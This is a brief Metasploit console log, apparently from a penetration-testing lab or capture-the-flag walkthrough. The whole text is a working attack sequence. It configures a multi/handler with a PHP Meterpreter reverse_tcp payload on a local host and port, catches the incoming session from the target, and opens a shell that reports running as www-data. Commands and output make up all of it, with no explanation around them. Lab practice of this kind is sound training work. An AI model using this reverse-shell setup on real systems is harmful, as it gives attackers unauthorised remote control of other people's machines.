 msfconsole 117x25
=[ metasploit v5.0.14-dev ]
+ -- --=[ 1869 exploits - 1060 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf5 exploit(multi/handler) > set lport 6969
lport => 6969
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:6969
[*] Sending stage (38247 bytes) to 10.10.10.6
[*] Meterpreter session 1 opened (10.10.14.4:6969 -> 10.10.10.6:40366) at 2019-04-01 03:50:43 -0500
meterpreter > shell
Process 1676 created.
Channel 0 created.
whoami
www-data